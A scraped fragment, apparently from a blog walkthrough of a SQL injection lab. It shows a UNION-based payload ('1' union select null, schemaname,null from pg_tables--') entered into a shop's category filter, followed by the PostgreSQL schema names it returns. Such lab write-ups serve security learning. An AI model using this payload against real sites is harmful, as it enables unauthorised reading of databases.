 1' union select null, schemaname,null from pg_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
public
pg_catalog
information_schema
AaronLuo's Blog from byAaronluo.github.io